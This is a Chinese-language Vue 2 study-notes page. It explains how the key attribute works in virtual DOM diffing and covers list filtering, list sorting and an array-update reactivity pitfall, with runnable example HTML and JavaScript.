

面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。


3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
-->
<!-- 准备容器 -->
<div id="root">
<h2>人员列表</h2>
<button @click="add">点击添加一个老刘</button>
<ul>
<!-- 不写的时候vue自动添加默认key="index"
-->
<!-- <li v-for="(p,index) of persons" :key="index">
{{p.age}}--{{p.name}}
<input type="text">
</li> -->
<!-- 通过id肯定无问题 -->
<!-- <li v-for="(p,index) of persons" :key="p.id">
{{p.age}}--{{p.name}}
<input type="text">
</li> -->
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '隶属',
age: '19'
}, {
id: '002',
name: '隶咯',
age: '13'
}, {
id: '003',
name: '阿达属',
age: '29'
}]
},
methods: {
add() {
const p = {
id: '004',
name: '老牛',
age: '80'
}
//unshift往persons的前面放一个p
this.persons.unshift(p);
// 在后面添加肯定无问题,它是根据索引值来作为keys标识的
// this.persons.push(p);
}
},
})
</script>
</body>
</html>
- 问题截图

- 问题出现原因




列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>列表过滤</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="输入名字" v-model="keyWord">
<ul>
<!-- p in/of 都可以 -->
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}} --{{p.age}}--{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//watch的实现
//#region
/*
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [{
id: '001',
name: '马冬梅',
age: '19',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '19',
sex: '女'
}, {
id: '003',
name: '周杰伦',
age: '10',
sex: '男'
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男'
}],
filPersons: [],
},
watch: {
keyWord: {
// keywor 里面的是空的,监视keyWord,立即执行,
immediate: true,
handler(val) {
// 箭头函数的p为vue里面的persons的每一个对象,传入的是当前对象P,也就是当前迭代的项。
// p是数组里面的每一项。每一项里面的函数,P.name.indexOf(val) !== -1的时候就返回这个新数组。
this.filPersons = this.persons.filter((p) => {
// 因为先是一个空字符串'',里面的每一项p.name都的是匹配的-{},
//所以它立马返回所有的,persons这个原数组.当输入的keyWord发生变化时,又开始比对,然后返回,
// 每一次keyWord发生变化,watch就会监视到,就开始执行,每一次都是新 的数组。
return p.name.indexOf(val) !== -1
})
}
}
}
})
*/
// #endregion
// computed的实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [{
id: '001',
name: '马冬梅',
age: '19',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '19',
sex: '女'
}, {
id: '003',
name: '周杰伦',
age: '10',
sex: '男'
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男'
}]
},
computed: {
filPersons() {
// 直接依赖已有的属性 进行计算,这是vue给我们弄的,不会改变原来的数,
//当keyWord发生改变时,他依赖的属性没有变,但是keyWord发生改变了,它就会重新调用
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</body>
</html>
-
indexOf()方法当里面是空字符串的时候返回的都是0,而不是-1,证明每一个都能匹配得到

-

js中的filter()用法
看该链接
:js中的filter用法

列表排序
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>列表排序</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<!-- p in/of 都可以 -->
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}} --{{p.age}}--{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// computed的实现
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, // 0代表原顺序 1代表降序,2升序
persons: [{
id: '001',
name: '马冬梅',
age: '70',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '19',
sex: '女'
}, {
id: '003',
name: '周杰伦',
age: '10',
sex: '男'
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男'
}]
},

computed: {
filPersons() {
// 直接依赖已有的属性 进行计算,这是vue给我们弄的,不会改变原来的数,
//当keyWord发生改变时,他依赖的属性没有变,但是keyWord发生改变了,它就会重新调用
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
// (sortType == 0)的时候不执行???因为js中0 == false => true
//1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
//2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,
//这样this的指向才是vm 或 组件实例对象。
if (this.sortType !== 0) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age;
})
}
return arr
}
}
})
</script>
</body>
</html>


更新时的一个问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>更新时的一个问题</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<!-- p in/of 都可以 -->
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}} --{{p.age}}--{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// computed的实现
const vm = new Vue({
el: '#root',
data: {
persons: [{
id: '001',
name: '马冬梅',
age: '10',
sex: '女'
}, {
id: '002',
name: '周冬雨',
age: '19',
sex: '女'
}, {
id: '003',
name: '周杰伦',
age: '10',
sex: '男'
}, {
id: '004',
name: '温兆伦',
age: '22',
sex: '男'
}]
},
methods: {
updateMei() {
// this.persons[0].name = '马老师',// 奏效
// this.persons[0].age = '50',// 奏效
// this.persons[0].sex = '男'// 奏效
this.persons[0] = {
id: '001',
name: '马老师',
age: '990',
sex: '男'
}
}
},
})
</script>
</body>
</html>

